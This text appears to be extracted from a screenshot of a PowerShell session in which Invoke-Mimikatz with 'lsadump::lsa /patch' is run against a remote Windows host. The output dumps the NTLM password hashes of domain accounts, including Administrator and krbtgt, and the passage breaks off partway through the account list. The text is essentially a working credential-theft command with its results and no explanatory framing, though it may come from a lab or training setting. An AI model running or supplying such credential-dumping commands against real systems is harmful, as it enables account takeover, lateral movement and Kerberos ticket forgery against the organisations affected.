 Select Windows PowerShell
NTLM :
PS C:\Users\user1> Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -Computername WIN-QFAUFPLUUNJ
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # lsadump::lsa /patch
Domain : server1 / S-1-5-21-3416732286-1128592028-3096220582
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 358585ea86ddbbdd30d2dc4c81d605ee
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 0000044f (1103)
User : user1
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 00000450 (1104)
User : user2
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 00000451 (1105)
User : user3
LM   :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID  : 00000454 (1108)